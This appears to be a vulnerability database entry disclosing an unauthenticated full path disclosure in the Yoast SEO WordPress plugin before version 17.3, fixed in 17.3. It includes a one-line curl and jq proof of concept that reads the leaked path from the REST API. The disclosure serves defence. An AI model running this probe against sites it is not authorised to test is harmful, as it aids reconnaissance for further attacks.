 WordPress Plugin Vulnerabilities
Yoast SEO < 17.3 - Unauthenticated Full Path Disclosure
Description
The plugin discloses the full internal path of featured images in posts via the wp/v2/posts REST endpoints which could help an
attacker identify other vulnerabilities or help during the exploitation of other identified vulnerabilities.
Proof of Concept
Put a featured image in a post, then execute
curl -s 'https://example.com/wp-json/wp/v2/posts?per_page=1' | jq '.[0].yoast_head_json.og_image[0].path'
Affects Plugins
wordpress-seo Fixed in version 17.3 ✓